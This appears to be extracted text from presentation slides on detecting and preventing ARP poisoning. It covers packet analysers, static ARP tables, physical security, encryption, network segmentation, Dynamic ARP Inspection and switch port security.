
DETECTION:
ARP poisoning can be detected in several different ways. You can use Windows’ Command Prompt, an open-source packet analyzer such as wireshack , or proprietary options such as Xarp.
• Address Resolution protocol(ARP) is a procedure for mapping a dynamic IP
address to a permanent physical machine address in a local area network (LAN)
Other options
Wireshark can be used to detect ARP poisoning by analyzing the packets, although the steps are outside of the scope of this tutorial and probably best left to those who have experience with the program.
Commercial ARP-poisoning detectors such as XArp make the process easier. They can give you alerts when ARP poisoning begins, which means that attacks are detected earlier and damage can be minimized.

Slide 11


Slide 12
Static ARP Tables:
It’s possible to statically map all the MAC addresses in a network to their rightful IP addresses. This is highly effective in preventing ARP Poisoning attacks but adds a tremendous administrative burden. Any change to the network will require manual updates of the ARP tables across all hosts, making static ARP tables unfeasible for most larger organizations. Still, in situations where security is crucial, carving out a separate network segment where static ARP tables are used can help to protect critical information
Physical Security:
Properly controlling physical access to your place of business can help mitigate ARP Poisoning attacks. ARP messages are not routed beyond the boundaries of the local network, so would-be attackers must be in physical proximity to the victim network or already have control of a machine on the network. Note that in the case of wireless networks, proximity doesn’t necessarily mean the attacker needs direct physical access; a signal extends to a street or parking lot may be sufficient
Encryption:
While encryption won’t actually prevent an ARP attack from occurring, it can mitigate the potential damage. A popular use of MiTM attacks was to capture login credentials that were once commonly transmitted in plain text. With the widespread use of SSL/TLS encryption on the web, this type of attack has become more difficult. The threat actor can still intercept the traffic, but can’t do anything with it in its encrypted form.

Slide 13
Network Isolation:
As stated previously, ARP messages don’t travel beyond the local subnet. This means that a well-segmented network may be less susceptible to ARP cache poisoning overall, as an attack in one subnet cannot impact devices in another. Concentrating important resources in a dedicated network segment where enhanced security is present can greatly diminish the potential impact of an ARP Poisoning attack.
Switch security:
Most managed Ethernet switches sport features designed to mitigate ARP Poisoning attacks. Typically known as Dynamic ARP Inspection (DAI), these features evaluate the validity of each ARP message and drop packets that appear suspicious or malicious. DAI can also typically be configured to limit the rate at which ARP messages can pass through the switch, effectively preventing DoS attacks.
DAI and similar features were once exclusive to high-end networking gear, but are now common on almost all business-grade switches, including those found in smaller businesses. It’s generally considered a best practice to enable DAI on all ports except those connected to other switches. The feature does not introduce a significant performance impact but may need to be enabled in conjunction with other features like DHCP Snooping.
Enabling Port Security on a switch can also help mitigate ARP Cache Poisoning attacks. Port Security can be configured to allow only a single MAC address on a switch port, depriving an attacker the chance to maliciously assume multiple network identities.

